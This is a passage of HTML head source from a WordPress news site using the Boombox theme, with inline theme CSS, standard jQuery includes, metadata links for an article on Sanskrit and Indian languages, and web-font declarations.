	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #ffe400;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #ffe400 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #ffe400;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #ffe400;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#ef1818
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Noto Sans,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Montserrat,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Noto Sans,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 6px;
	  -moz-border-radius: 6px;
	  border-radius: 6px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #7e64d2;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #f43547;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #f43547;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-38 .circle { background-color: #7e64d2; }.bb-badge.category-39 .circle { background-color: #7e64d2; }.bb-badge.post_tag-81 .circle { background-color: #7e64d2; }.bb-badge.post_tag-85 .circle { background-color: #6759eb; }.bb-badge.reaction-114 .circle { background-color: #ffe400; }.bb-badge.reaction-116 .circle { background-color: #ffe400; }.bb-badge.reaction-119 .circle { background-color: #cdcdcd; }.bb-badge.reaction-121 .circle { background-color: #ffe400; }.bb-badge.reaction-122 .circle { background-color: #f43748; }.bb-badge.reaction-123 .circle { background-color: #ffe400; }.bb-badge.reaction-124 .circle { background-color: #ffe400; }.bb-badge.reaction-125 .circle { background-color: #ffe400; }.bb-badge.reaction-126 .circle { background-color: #ffe400; }.bb-badge.reaction-127 .circle { background-color: #ffe400; }.bb-badge.reaction-128 .circle { background-color: #ffe400; }.bb-badge.category-20 .circle { background-color: #7e64d2; }.bb-badge.category-137 .circle { background-color: #7e64d2; }.bb-badge.category-138 .circle { background-color: #7e64d2; }.bb-badge.category-139 .circle { background-color: #7e64d2; }.bb-badge.category-140 .circle { background-color: #7e64d2; }.bb-badge.category-141 .circle { background-color: #7e64d2; }.bb-badge.category-45 .circle { background-color: #f43547; }.bb-badge.reaction-177 .circle { background-color: #ffe400; }.bb-badge.reaction-181 .circle { background-color: #ffe400; }.bb-badge.reaction-182 .circle { background-color: #ffe400; }.bb-badge.reaction-183 .circle { background-color: #ffe400; }.bb-badge.category-187 .circle { background-color: #7e64d2; }.bb-badge.category-587 .circle { background-color: #7e64d2; }.bb-badge.post_tag-649 .circle { background-color: #7e64d2; }.bb-badge.post_tag-650 .circle { background-color: #7e64d2; }.bb-badge.post_tag-652 .circle { background-color: #7e64d2; }.bb-badge.post_tag-654 .circle { background-color: #7e64d2; }.bb-badge.post_tag-655 .circle { background-color: #7e64d2; }.bb-badge.post_tag-661 .circle { background-color: #7e64d2; }.bb-badge.post_tag-662 .circle { background-color: #7e64d2; }.bb-badge.post_tag-663 .circle { background-color: #7e64d2; }.bb-badge.post_tag-664 .circle { background-color: #7e64d2; }.bb-badge.post_tag-665 .circle { background-color: #7e64d2; }.bb-badge.post_tag-666 .circle { background-color: #7e64d2; }.bb-badge.post_tag-667 .circle { background-color: #7e64d2; }.bb-badge.post_tag-668 .circle { background-color: #7e64d2; }.bb-badge.post_tag-669 .circle { background-color: #7e64d2; }.bb-badge.post_tag-670 .circle { background-color: #7e64d2; }.bb-badge.post_tag-671 .circle { background-color: #7e64d2; }.bb-badge.post_tag-672 .circle { background-color: #7e64d2; }.bb-badge.post_tag-673 .circle { background-color: #7e64d2; }.bb-badge.post_tag-674 .circle { background-color: #7e64d2; }.bb-badge.post_tag-675 .circle { background-color: #7e64d2; }.bb-badge.post_tag-676 .circle { background-color: #7e64d2; }.bb-badge.post_tag-677 .circle { background-color: #7e64d2; }.bb-badge.post_tag-681 .circle { background-color: #7e64d2; }.bb-badge.post_tag-682 .circle { background-color: #7e64d2; }.bb-badge.post_tag-683 .circle { background-color: #7e64d2; }.bb-badge.post_tag-684 .circle { background-color: #7e64d2; }.bb-badge.post_tag-685 .circle { background-color: #7e64d2; }.bb-badge.post_tag-687 .circle { background-color: #7e64d2; }.bb-badge.post_tag-688 .circle { background-color: #7e64d2; }.bb-badge.category-24 .circle { background-color: ; }.bb-badge.post_tag-690 .circle { background-color: #7e64d2; }.bb-badge.post_tag-691 .circle { background-color: #7e64d2; }.bb-badge.post_tag-692 .circle { background-color: #7e64d2; }.bb-badge.post_tag-693 .circle { background-color: #7e64d2; }.bb-badge.post_tag-694 .circle { background-color: #7e64d2; }.bb-badge.post_tag-695 .circle { background-color: #7e64d2; }.bb-badge.post_tag-696 .circle { background-color: #7e64d2; }.bb-badge.post_tag-698 .circle { background-color: #7e64d2; }.bb-badge.post_tag-701 .circle { background-color: #7e64d2; }.bb-badge.post_tag-702 .circle { background-color: #7e64d2; }.bb-badge.post_tag-705 .circle { background-color: #7e64d2; }.bb-badge.post_tag-706 .circle { background-color: #7e64d2; }.bb-badge.post_tag-707 .circle { background-color: #7e64d2; }.bb-badge.post_tag-709 .circle { background-color: #7e64d2; }.bb-badge.post_tag-712 .circle { background-color: #7e64d2; }.bb-badge.post_tag-715 .circle { background-color: #7e64d2; }.bb-badge.post_tag-716 .circle { background-color: #7e64d2; }.bb-badge.post_tag-717 .circle { background-color: #7e64d2; }.bb-badge.post_tag-718 .circle { background-color: #7e64d2; }.bb-badge.post_tag-721 .circle { background-color: #7e64d2; }.bb-badge.post_tag-722 .circle { background-color: #7e64d2; }.bb-badge.post_tag-723 .circle { background-color: #7e64d2; }.bb-badge.post_tag-724 .circle { background-color: #7e64d2; }.bb-badge.post_tag-725 .circle { background-color: #7e64d2; }.bb-badge.post_tag-726 .circle { background-color: #7e64d2; }.bb-badge.post_tag-727 .circle { background-color: #7e64d2; }.bb-badge.post_tag-728 .circle { background-color: #7e64d2; }.bb-badge.post_tag-729 .circle { background-color: #7e64d2; }.bb-badge.post_tag-730 .circle { background-color: #7e64d2; }.bb-badge.post_tag-731 .circle { background-color: #7e64d2; }.bb-badge.post_tag-733 .circle { background-color: #7e64d2; }.bb-badge.post_tag-734 .circle { background-color: #7e64d2; }.bb-badge.post_tag-735 .circle { background-color: #7e64d2; }.bb-badge.post_tag-736 .circle { background-color: #7e64d2; }.bb-badge.post_tag-737 .circle { background-color: #7e64d2; }.bb-badge.post_tag-738 .circle { background-color: #7e64d2; }.bb-badge.post_tag-741 .circle { background-color: #7e64d2; }.bb-badge.post_tag-742 .circle { background-color: #7e64d2; }.bb-badge.post_tag-743 .circle { background-color: #7e64d2; }.bb-badge.post_tag-744 .circle { background-color: #7e64d2; }.bb-badge.post_tag-745 .circle { background-color: #7e64d2; }.bb-badge.post_tag-751 .circle { background-color: #7e64d2; }.bb-badge.post_tag-753 .circle { background-color: #7e64d2; }.bb-badge.post_tag-754 .circle { background-color: #7e64d2; }.bb-badge.post_tag-755 .circle { background-color: #7e64d2; }.bb-badge.post_tag-756 .circle { background-color: #7e64d2; }.bb-badge.post_tag-757 .circle { background-color: #7e64d2; }.bb-badge.post_tag-758 .circle { background-color: #7e64d2; }.bb-badge.post_tag-759 .circle { background-color: #7e64d2; }.bb-badge.post_tag-760 .circle { background-color: #7e64d2; }.bb-badge.post_tag-761 .circle { background-color: #7e64d2; }.bb-badge.post_tag-762 .circle { background-color: #7e64d2; }.bb-badge.post_tag-763 .circle { background-color: #7e64d2; }.bb-badge.post_tag-764 .circle { background-color: #7e64d2; }.bb-badge.post_tag-765 .circle { background-color: #7e64d2; }.bb-badge.post_tag-766 .circle { background-color: #7e64d2; }.bb-badge.post_tag-767 .circle { background-color: #7e64d2; }.bb-badge.category-832 .circle { background-color: #7e64d2; }.bb-badge.category-854 .circle { background-color: #7e64d2; }.bb-badge.category-855 .circle { background-color: #f43547; }.bb-badge.post_tag-860 .circle { background-color: #7e64d2; }.bb-badge.post_tag-864 .circle { background-color: #7e64d2; }.bb-badge.post_tag-869 .circle { background-color: #7e64d2; }.bb-badge.post_tag-874 .circle { background-color: #7e64d2; }.bb-badge.post_tag-893 .circle { background-color: #7e64d2; }.bb-badge.post_tag-898 .circle { background-color: #7e64d2; }.bb-badge.post_tag-902 .circle { background-color: #7e64d2; }.bb-badge.post_tag-905 .circle { background-color: #7e64d2; }.bb-badge.post_tag-908 .circle { background-color: #7e64d2; }.bb-badge.post_tag-917 .circle { background-color: #7e64d2; }.bb-badge.post_tag-924 .circle { background-color: #7e64d2; }.bb-badge.post_tag-925 .circle { background-color: #7e64d2; }.bb-badge.post_tag-926 .circle { background-color: #7e64d2; }.bb-badge.post_tag-947 .circle { background-color: #7e64d2; }.bb-badge.post_tag-948 .circle { background-color: #7e64d2; }.bb-badge.post_tag-952 .circle { background-color: #7e64d2; }.bb-badge.post_tag-955 .circle { background-color: #7e64d2; }.bb-badge.post_tag-956 .circle { background-color: #7e64d2; }.bb-badge.post_tag-965 .circle { background-color: #7e64d2; }.bb-badge.post_tag-969 .circle { background-color: #7e64d2; }.bb-badge.post_tag-970 .circle { background-color: #7e64d2; }.bb-badge.post_tag-971 .circle { background-color: #7e64d2; }.bb-badge.post_tag-980 .circle { background-color: #7e64d2; }.bb-badge.post_tag-982 .circle { background-color: #7e64d2; }.bb-badge.post_tag-983 .circle { background-color: #7e64d2; }.bb-badge.post_tag-985 .circle { background-color: #7e64d2; }.bb-badge.post_tag-986 .circle { background-color: #7e64d2; }.bb-badge.post_tag-987 .circle { background-color: #7e64d2; }.bb-badge.post_tag-990 .circle { background-color: #7e64d2; }.bb-badge.post_tag-992 .circle { background-color: #7e64d2; }.bb-badge.post_tag-994 .circle { background-color: #7e64d2; }.bb-badge.post_tag-996 .circle { background-color: #7e64d2; }.bb-badge.post_tag-997 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1003 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1006 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1007 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1017 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1026 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1027 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1038 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1059 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1062 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1066 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1076 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1078 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1088 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1089 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1092 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1097 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1101 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1104 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1113 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1117 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1126 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1132 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1138 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1142 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1152 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1153 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1160 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1166 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1170 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1171 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1176 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1178 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1181 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1182 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1186 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1187 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1188 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1191 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1192 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1201 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1202 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1210 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1222 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1224 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1226 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1229 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1230 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1234 .circle { background-color: #7e64d2; }.bb-badge.post_tag-1238 .circle { background-color: #7e64d2; }.bb-badge.category-1262 .circle { background-color: #7e64d2; }
	
/*# sourceURL=boombox-primary-style-inline-css */
</style>
<link rel='stylesheet' id='childstyle-css' href='https://thearticle.in/wp-content/themes/boombox-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thearticle.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thearticle.in/wp-json/wp/v2/posts/4509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thearticle.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/" />
<link rel='shortlink' href='https://thearticle.in/?p=4509' />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-180x180.png" />
<meta name="msapplication-TileImage" content="https://thearticle.in/wp-content/uploads/2019/02/cropped-Favicon-Eng-270x270.png" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
